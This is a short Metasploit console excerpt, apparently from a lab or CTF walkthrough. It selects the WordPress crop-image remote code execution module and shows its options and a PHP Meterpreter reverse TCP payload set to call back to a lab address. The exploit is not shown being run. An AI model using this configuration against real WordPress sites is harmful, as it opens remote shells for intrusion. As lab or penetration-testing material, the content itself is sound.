 msf6 > use 0
[*] No payload configured, defaulting to php/meterpreter/reverse_tcp
msf6 exploit(multi/http/wp_crop_rce) > show options
Module options (exploit/multi/http/wp_crop_rce):
   Name       Current Setting  Required  Description
   ----       ---------------  --------  -----------
   PASSWORD                    yes       The WordPress password to authenticate with
   Proxies                     no        A proxy chain of format type:host:port[,type:host:port][...]
   RHOSTS                      yes       The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
   RPORT      80               yes       The target port (TCP)
   SSL        false            no        Negotiate SSL/TLS for outgoing connections
   TARGETURI  /                yes       The base path to the wordpress application
   USERNAME                    yes       The WordPress username to authenticate with
   VHOST                       no        HTTP server virtual host
Payload options (php/meterpreter/reverse_tcp):
   Name   Current Setting  Required  Description
   ----   ---------------  --------  -----------
   LHOST  172.18.0.2       yes       The listen address (an interface may be specified)
   LPORT  4444             yes       The listen port